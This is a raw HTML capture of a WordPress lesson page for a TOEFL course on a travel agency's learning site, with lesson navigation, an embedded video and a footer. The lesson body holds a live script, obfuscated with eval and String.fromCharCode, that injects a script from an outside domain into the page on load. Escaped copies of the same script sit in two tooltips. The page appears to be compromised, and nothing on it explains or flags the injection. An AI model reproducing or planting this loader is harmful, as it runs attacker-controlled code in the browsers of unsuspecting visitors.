												&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body tutor-display-none">
																<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-install-visapass-2/" data-lesson-id="1101">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										How to install Visapass									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>45:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
																		<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-use-visapass-2/" data-lesson-id="1102">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										How to use Visapass									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>56:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
				<div class="tutor-course-topic tutor-course-topic-1103">
			<div class="tutor-accordion-item-header">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Lesson 5																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
												&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body tutor-display-none">
																<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-get-lessons-3/" data-lesson-id="1107">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										How to get lessons									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>36:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
																		<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-enroll-course-3/" data-lesson-id="1108">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										How to enroll course									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>26:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
			</div>
	<div id="tutor-single-entry-content" class="tutor-quiz-single-entry-wrap">
		

<div class="tutor-course-topic-single-header tutor-single-page-top-bar">
	<a href="#" class="tutor-course-topics-sidebar-toggler tutor-iconic-btn tutor-iconic-btn-secondary tutor-d-none tutor-d-xl-inline-flex tutor-flex-shrink-0" tutor-course-topics-sidebar-toggler>
		<span class="tutor-icon-left" area-hidden="true"></span>
	</a>

	<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/" class="tutor-iconic-btn tutor-d-flex tutor-d-xl-none">
		<span class="tutor-icon-previous" area-hidden="true"></span>
	</a>

	<div class="tutor-course-topic-single-header-title tutor-fs-6 tutor-ml-12 tutor-ml-xl-24">
		Test Of English as a Foreign Language (TOEFL)	</div>

	<div class="tutor-ml-auto tutor-align-center tutor-d-none tutor-d-xl-flex">
						<a class="tutor-iconic-btn tutor-flex-shrink-0" href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/">
			<span class="tutor-icon-times" area-hidden="true"></span>
		</a>
	</div>

	<div class="tutor-ml-auto tutor-align-center tutor-d-block tutor-d-xl-none">
		<a class="tutor-iconic-btn" href="#" tutor-course-topics-sidebar-offcanvas-toggler>
			<span class="tutor-icon-hamburger-menu" area-hidden="true"></span>
		</a>
	</div>
</div>

<div class="tutor-course-topic-single-body">
	<!-- Load Lesson Video -->
				<input type="hidden" id="tutor_video_tracking_information" value="{&quot;post_id&quot;:1086,&quot;best_watch_time&quot;:0,&quot;autoload_next_course_content&quot;:false,&quot;strict_mode&quot;:false,&quot;control_video_lesson_completion&quot;:false,&quot;required_percentage&quot;:80,&quot;video_duration&quot;:0,&quot;lesson_completed&quot;:false,&quot;is_enrolled&quot;:false}">
		<div class="tutor-video-player-wrapper">
		
	<div class="tutor-video-player">
		<div class="loading-spinner" area-hidden="true"></div>
		<div class="tutor-ratio tutor-ratio-16x9">
							<iframe src="https://www.youtube.com/embed/B1ed-pfqdZg" frameborder="0" allowfullscreen allowtransparency allow="autoplay"></iframe>
					</div>
	</div>

	</div>

	
	<style>
		.tutor-actual-comment.viewing {
			box-shadow: 0 0 10px #cdcfd5;
			animation: blinkComment 1s infinite;
		}
		@keyframes blinkComment { 50% { box-shadow:0 0 0px #ffffff; }  }
	</style>

	<div class="tutor-course-spotlight-wrapper">
		<ul class="tutor-nav tutor-course-spotlight-nav tutor-justify-center">
						
			
					</ul>

		<div class="tutor-tab tutor-course-spotlight-tab">
						<div id="tutor-course-spotlight-overview" class="tutor-tab-item is-active">
				<div class="tutor-container">
					<div class="tutor-row tutor-justify-center">
						<div class="tutor-col-xl-8">
														<div class="tutor-fs-6 tutor-color-secondary tutor-lesson-wrapper">
								<p>WP Plugin Development have it show off show off pick your nose and blow off lost the plot porkies bits and bobs only a quid bugger</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
							</div>
						</div>
					</div>
				</div>
			</div>
			
						
					</div>
	</div>
</div>

<div class="tutor-course-topic-single-footer tutor-px-32 tutor-py-12 tutor-mt-auto">
	<div class="tutor-single-course-content-prev">
		<a class="tutor-btn tutor-btn-secondary tutor-btn-sm" href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/wp-theme-development-2/">
			<span class="tutor-icon-previous" area-hidden="true"></span>
			<span class="tutor-ml-8">Previous</span>
		</a>
	</div>

	<div class="tutor-single-course-content-next">
		<a class="tutor-btn tutor-btn-secondary tutor-btn-sm" href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-enroll-course-2/">
			<span class="tutor-mr-8">Next</span>
			<span class="tutor-icon-next" area-hidden="true"></span>
		</a>
	</div>
</div>

			</div>
</div>

<!-- Course Progressbar on sm/mobile  -->

     
 <!-- footer area start -->
 <footer>
    <div class="footer__area footer-bg2 " data-bg-color="" data-background="">
            <div class="footer-top pt-95 pb-70">
            <div class="container">
                <div class="row">
                <div class="col-lg-3 col-sm-6 footer-col-1"><div id="custom_html-1" class="widget_text footer__widget footer-col-1 mb-30 widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo mb-30">
    <a href="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg"><img src="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg" alt="logo" style="width: 150px;"></a>
</div>
<div class="footer__widget-content">
    <div class="footer__logo-area">
        <p>It is totally depends on the way you choose to go and settle down. We know how difficult to settle in Overseas.</p>
        <div class="social">
            <ul>
                <li><a href="https://www.facebook.com/Sarthitravels70"><i class="fab fa-facebook-f"></i></a></li>
                <!--<li><a href="#"><i class="fab fa-twitter"></i></a></li>
                <li><a href="#"><i class="fab fa-pinterest-p"></i></a></li>-->
                <li><a href="https://www.instagram.com/sarthi_travels/"><i class="fab fa-instagram"></i></a></li>
                <!--<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>-->
            </ul>
        </div>
    </div>
</div></div></div></div><div class="col-lg-3 col-sm-6 footer-col-2"><div id="nav_menu-1" class="footer__widget footer-col-2 mb-30 widget_nav_menu"><h3 class="footer__widget-title mb-25">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://sarthitravels.in/contact/" onClick="return true">Contact</a></li>
<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2138"><a href="https://sarthitravels.in/" onClick="return true">Home</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://sarthitravels.in/contact/" onClick="return true">Contact</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://sarthitravels.in/about/" onClick="return true">About</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 footer-col-3"><div id="nav_menu-2" class="footer__widget footer-col-3 mb-30 widget_nav_menu"><h3 class="footer__widget-title mb-25">Visa Information</h3><div class="menu-visa-information-container"><ul id="menu-visa-information" class="menu"><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://sarthitravels.in/study-visa/" onClick="return true">Study Visa</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://sarthitravels.in/visitor-visa/" onClick="return true">Visitor Visa</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://sarthitravels.in/pr/" onClick="return true">PR</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://sarthitravels.in/work-permit/" onClick="return true">Open Work Permit</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://sarthitravels.in/tourist-visa/" onClick="return true">Tourist Visa</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 footer-col-4"><div id="custom_html-2" class="widget_text footer__widget footer-col-4 mb-30 widget_custom_html"><h3 class="footer__widget-title mb-25">Contact Us</h3><div class="textwidget custom-html-widget"><!--<div class="subscribe-footer mb-35">
    <form action="#">
        <input type="email" placeholder="Enter your email">
        <button type="submit"><i class="fal fa-long-arrow-right"></i></button>
    </form>
</div>-->
<div class="footer__services ">
    <ul>
        <li><span>Opening Time</span> </li>
        <li class="text-w"><span> 10:00 AM - 05:00 PM</span> </li>
			 <li><span> Monday to Friday</span> </li>
    </ul>
	<ul>
        <li><span>Address</span> </li>
        <li><span>546 3rd Floor, Sector 70, Mohali (SAS Nagar) Punjab</span> </li>
	</ul>
		<ul>
		<li><span>Email Address</span> </li>
        <li><span>info@sarthitravels.in</span> </li>
    </ul>
</div></div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-coptright theme-bg">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-xxl-8 col-xl-8 col-lg-8 col-md-6">
                <div class="footer__text pt-35 pb-35">
                <p class="white-color">Copyright © 2022 Sarthi Travels. All Rights Reserved</p>
                </div>
            </div>
                        <div class="col-xxl-4 col-xl-4 col-lg-4 col-md-6">
                <div class="footer-copyright__wrapper footer-copyright__wrapper2">
                    <div class="footer-call d-flex align-items-center">
                        <div class="footer-copyright__wrapper__icon mr-10">
                           <a href="tel:http://0172-%204631323"> <i class="fal fa-headset"></i></a>
                        </div>
                        <div class="footer-copyright__wrapper__call-number">
                            <span>Call - Or - SMS</span>
                            <h5><a href="tel:http://0172-%204631323">0172- 4631323</a></h5>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
</footer>




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/visapass\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sarthitravels.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sarthitravels.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.22" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/sarthitravels.in\/wp-admin\/admin-ajax.php","home_url":"https:\/\/sarthitravels.in","site_url":"https:\/\/sarthitravels.in","site_title":"Sarthi Travels","base_path":"\/","tutor_url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"17101eac36","loading_icon_url":"https:\/\/sarthitravels.in\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/sarthitravels.in\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/sarthitravels.in\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en","settings":[],"max_upload_size":"1 GB","post_id":"1086","best_watch_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.8.3" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
